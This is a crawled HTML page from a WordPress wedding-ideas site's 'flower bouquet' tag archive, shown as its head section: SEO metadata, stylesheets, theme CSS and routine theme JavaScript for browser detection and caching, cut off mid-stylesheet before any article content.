

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roowedding.com/tag/flower-bouquet/
body_size: 29682
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://roowedding.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://roowedding.com/wp-content/uploads/2017/02/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>flower bouquet | roowedding.com</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /></noscript>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="flower bouquet | roowedding.com" />
	<meta property="og:url" content="https://roowedding.com/tag/flower-bouquet/" />
	<meta property="og:site_name" content="RooWedding | Your Wedding Idea" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roowedding.com/tag/flower-bouquet/","url":"https://roowedding.com/tag/flower-bouquet/","name":"flower bouquet | roowedding.com","isPartOf":{"@id":"https://roowedding.com/#website"},"primaryImageOfPage":{"@id":"https://roowedding.com/tag/flower-bouquet/#primaryimage"},"image":{"@id":"https://roowedding.com/tag/flower-bouquet/#primaryimage"},"thumbnailUrl":"https://roowedding.com/wp-content/uploads/2020/01/The-Thing-That-You-Have-to-Know-Before-Buying-Flower-Bouquet.jpg","breadcrumb":{"@id":"https://roowedding.com/tag/flower-bouquet/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roowedding.com/tag/flower-bouquet/#primaryimage","url":"https://roowedding.com/wp-content/uploads/2020/01/The-Thing-That-You-Have-to-Know-Before-Buying-Flower-Bouquet.jpg","contentUrl":"https://roowedding.com/wp-content/uploads/2020/01/The-Thing-That-You-Have-to-Know-Before-Buying-Flower-Bouquet.jpg","width":800,"height":535},{"@type":"BreadcrumbList","@id":"https://roowedding.com/tag/flower-bouquet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://roowedding.com/"},{"@type":"ListItem","position":2,"name":"flower bouquet"}]},{"@type":"WebSite","@id":"https://roowedding.com/#website","url":"https://roowedding.com/","name":"RooWedding | Your Wedding Idea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roowedding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Feed" href="https://roowedding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Comments Feed" href="https://roowedding.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; flower bouquet Tag Feed" href="https://roowedding.com/tag/flower-bouquet/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://roowedding.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://roowedding.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1706616309' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1706616309' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1706616309' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://roowedding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://roowedding.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roowedding.com/wp-json/wp/v2/tags/812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roowedding.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/roowedding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/roowedding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dc6e2c1fb2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap 